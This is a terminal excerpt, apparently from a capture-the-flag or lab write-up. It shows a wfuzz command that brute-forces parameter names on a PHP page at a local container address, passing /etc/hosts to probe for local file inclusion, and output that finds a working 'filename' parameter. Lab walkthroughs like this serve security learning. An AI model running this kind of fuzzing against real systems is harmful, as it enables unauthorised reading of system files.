 ❯ wfuzz -c -u "http://172.17.0.2/clouddev3lopmentfile.php?FUZZ=/etc/hosts" -w /usr/share/seclists/Discovery/Web-Con
tent/burp-parameter-names.txt --hh=53
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz mig
ht not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/clouddev3lopmentfile.php?FUZZ=/etc/hosts
Total requests: 6453
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002233:   200        0 L      0 W        0 Ch        "filename"
Total time: 7.503407
Processed Requests: 6453
Filtered Requests: 6452
Requests/sec.: 860.0092